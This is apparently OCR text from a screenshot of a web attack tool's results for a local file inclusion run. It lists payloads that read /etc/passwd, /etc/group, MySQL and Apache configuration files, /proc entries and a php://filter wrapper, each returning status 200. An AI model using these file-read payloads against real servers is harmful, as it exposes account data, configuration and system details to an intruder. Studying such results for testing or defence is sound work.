 Request Payload Status Error Timeout Length Comm
452 /robots.txt 200 166
319 /etc/init.d/apache2 200 11101
292 /etc/apache2/apache2.... 200 9888
404 /proc/mounts 200 6248
392 php://filter/convert.... 200 5344
328 /etc/passwd 200 4284
445 /proc/self/status 200 2092
303 /etc/group 200 1708
326 /etc/mysql/my.cnf 200 1103
444 /proc/self/stat 200 623
296 /etc/apache2/ports.conf 200 619
305 /etc/hosts 200 503
446 /proc/version 200 447
402 /proc/cmdline 200 419
320 /etc/issue 200 203
405 /proc/self/cmdline 200 203
304 /etc/hostname 200 183